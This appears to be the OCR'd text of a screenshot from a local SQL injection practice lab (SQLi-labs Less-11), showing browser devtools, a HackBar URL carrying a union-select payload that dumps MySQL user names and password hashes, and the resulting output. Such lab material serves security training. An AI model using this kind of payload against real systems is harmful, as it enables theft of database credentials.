 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:surou@localhost,surou@localhost,surou@localhost,surou@localhost
Your
Password:*52392E41D1A27578D10AF1D7A6E123290018CCFB,*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE,*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小
Load URL http://127.0.0.1:81/Less-11/?id=1' union select group_concat(user()),group_concat( authentication_string) from mysql.user-- -